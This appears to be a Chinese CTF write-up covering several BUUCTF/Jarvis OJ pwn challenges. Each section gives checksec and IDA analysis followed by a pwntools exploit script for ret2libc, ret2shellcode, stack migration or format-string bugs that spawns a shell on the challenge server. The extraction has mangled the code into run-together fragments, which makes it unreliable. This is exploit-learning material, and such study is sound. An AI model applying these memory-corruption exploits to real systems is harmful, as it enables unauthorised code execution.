
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from pwn import *from LibcSearcher import *'./babyrop2' )0x400731 0x400733 0x400790 'read' ]'printf' ]'main' ]b'A' *0x20 + p64(0xdeadbeef ) + p64(pop_rsi_r15_ret) + p64(read_got) +p64(0 ) + p64(pop_rdi_ret) + p64(fmtstr) + p64(printf_plt) + p64(e.sym['main' ])'node3.buuoj.cn' ,25106 )str = p.recvuntil('\x7f' )[-6 :].ljust(8 ,b'\x00' )print (str )str )'read' ,read_addr)'read' )'str_bin_sh' )'system' )b'A' *0x20 + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
运行,得到flag藏的位置好深啊


0x01B.ez_pz_hackover_2016 - ret2shellcode 惯例的checksec,保护全关,暗示我们可以为所欲为
拖入IDA进行分析


在chall()函数中给我们泄露了一个栈上地址,并读入1023字节,无法溢出

但是在vuln函数中会拷贝一次我们的输入,可以溢出
由于给了一个栈上地址,故考虑输入一段shellcode后跳转即可


需要注意的一个点是vuln()函数是将传入的参数的地址作为参数传入memcpy的 ,故实际上会额外拷贝0xec - 0xd0 = 0x1c字节,那么我们填充到ebp所需的padding长度其实只需要0x32 - 0x1c = 0x16字节

泄露出来的地址和我们拷贝到的地址上的shellcode间距为0x9ec - 0x9d0 = 0x1c,直接跳转过去即可,需要注意的是因为memcpy拷贝了长达0x400字节的内容,会将我们第一次输入的数据尽数破坏,故我们只能向拷贝后的地址跳
故构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *'i386' "./ez_pz_hackover_2016" ) 0x16 b"crashme\x00" "lets crash: " )int (p.recvuntil('\n' )[:-1 ], 16 )"stack leak: " + hex (stack_leak))b'A' * (offset - len (verify)) + p32(0xdeadbeef )0x1c ) + asm(shellcraft.sh())
运行,得到flag

0x01C.ciscn_2019_es_2 - ret2text + stack migration 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析
存在溢出,且读取两次输出两次,故第一次我们可以填充0x28字节获得一个栈上地址
存在system函数
由于溢出只有8个字节,而我们能够获得栈上地址,故考虑进行栈迁移 ,在栈上构造ROP链
题目中只给了system()函数,没给/bin/sh字符串,不过由于栈上地址可知,故我们可以将之读取到栈上
gdb调试可知我们的输入与所泄露地址间距为0xe18 - 0xde0 = 0x38
故构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *'i386' "node3.buuoj.cn" , 25040 ) "./ciscn_2019_es_2" )0x28 0x80485FD b'A' * offset4 ))hex (stack_leak))'system' ]) + p32(0xdeadbeef ) + p32(stack_leak-0x38 + 12 ) + b'/bin/sh\x00' b'A' * (offset - len (payload2)) + p32(stack_leak - 0x38 - 4 ) + p32(leave_ret)
运行即得flag


0x01D.[Black Watch 入群题]PWN - ret2libc + stack migration 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析


第一次往bss段上读入0x200字节,第二次往栈上读入0x20字节,只能刚好溢出8个字节
故考虑进行栈迁移将栈迁移到bss段上
由于不存在可以直接getshell的gadget,故考虑ret2libc:先泄漏出write函数真实地址后使用LibcSearcher查找libc版本后执行system("/bin/sh")即可
故构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from pwn import *from LibcSearcher import *"node3.buuoj.cn" , 29227 ) "./spwn" )0x0804A300 0x8048511 'write' ]) + p32(e.sym['main' ]) + p32(1 ) + p32(e.got['write' ]) + p32(4 )b'A' * 0x18 + p32(bss_addr - 4 ) + p32(leave_ret)b'What do you want to say?' )4 ))hex (write_addr))'write' , write_addr)'write' )'str_bin_sh' )'system' )0xdeadbeef ) + p32(sh_addr)b"What is your name?" )b'What do you want to say?' )

运行即得flag


0x01E.jarvisoj_level3 - ret2libc 惯例的checksec,发现只开了栈不可执行保护

拖入IDA进行分析
存在120字节的溢出
由于不存在可以直接getshell的gadget,故考虑ret2libc:先泄漏出write函数真实地址后使用LibcSearcher查找libc版本后执行system("/bin/sh")即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *from LibcSearcher import *'./level3' ) './level3' )0x88 b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['write' ]) + p32(e.sym['main' ]) + p32(1 ) + p32(e.got['write' ]) + p32(4 )4 ))'write' ,write_addr)'write' )'str_bin_sh' )'system' )b'A' *offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)

运行即得flag
感觉ret2libc的题基本都大同小异啊…

0x01F.jarvisoj_fm - fmtstr 惯例的checksec,开了NX和canary

拖入IDA进行分析,存在格式化字符串漏洞
当x为4时直接getshell,x在bss段上
格式化字符串在第13个参数的位置
故构造exp如下:
